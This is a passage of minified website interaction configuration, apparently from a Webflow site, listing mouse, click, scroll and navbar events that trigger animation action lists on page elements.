InReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-670":{id:"e-670",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-693":{id:"e-693",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-694"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bf314422-a276-dfe2-2a12-b4e56bb8e9cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c264b0d48},"e-713":{id:"e-713",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d598},"e-714":{id:"e-714",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|b978f5dd-aa61-f6f2-58d8-a820afb455ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2649d59f},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|eb5bb969-ee15-2b60-1326-d587e25fe96a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d806f},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|5b77a32b-dbca-cfa2-92cc-b2b4fc3a10fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d82b7},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|2f96f9e3-aad5-95c1-fbb2-7db545f20091",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d853a},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|aa2a9e0b-43a3-a6ad-2123-60d4e849a9fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d874e},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|64ffc8d7-c0e1-7f3f-df38-eb0c1c5acc92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d89c4},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-710":{id:"e-710",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|65c80114-6a63-c7e0-7733-d5d80abf23dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8c47},"e-711":{id:"e-711",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-712":{id:"e-712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-798":{id:"e-798",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-800":{id:"e-800",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-802":{id:"e-802",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b31c37f},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c3b31f0a3},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b326ddb},"e-843":{id:"e-843",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405a5ed0},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405fd409},"e-887":{id:"e-887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-888":{id:"e-888",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-889":{id:"e-889",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-890"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-890":{id:"e-890"